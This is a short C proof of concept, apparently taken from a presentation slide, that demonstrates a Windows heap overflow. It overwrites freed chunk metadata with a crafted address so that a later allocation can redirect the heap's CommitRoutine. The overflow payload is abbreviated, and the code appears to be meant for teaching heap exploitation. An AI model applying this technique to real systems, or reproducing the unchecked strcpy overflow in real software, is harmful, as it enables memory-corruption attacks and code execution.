 1 #include <stdio.h>
2 #include <windows.h>
3 #define bp __asm__("int $03")
4
5 int main(int argc,char *argv[])
6 {
7     HANDLE A, B, C;
8     HANDLE heap = HeapCreate(0x00040000,0,0);
9     A = HeapAlloc(heap,0,0x8);  // 8 bytes
10     B = HeapAlloc(heap,0,0x8);  // 8 bytes again
11
12     HeapFree(heap,0,B);         // first free
13     char overflow[] = "AAAAAAAAAAAAAA...\x78\x05\x15\x00";
14     strcpy((char*)A, overflow);
15
16     B = HeapAlloc(heap,0,0x8);  // Another 8 bytes
17     C = HeapAlloc(heap,0,0x8);
18     // Fill CommitRoutine (C + 4) with whatever...
19     exit(0);
20 }